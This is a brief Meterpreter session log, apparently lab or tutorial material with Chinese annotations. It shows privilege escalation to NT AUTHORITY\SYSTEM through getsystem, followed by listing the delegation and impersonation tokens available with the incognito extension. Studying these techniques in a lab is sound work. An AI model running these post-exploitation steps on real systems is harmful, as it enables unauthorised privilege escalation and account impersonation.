 meterpreter > getuid
Server username: TEST\yhy
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE 授权令牌
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
TEST\Administrator
TEST\yhy
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON 模拟令牌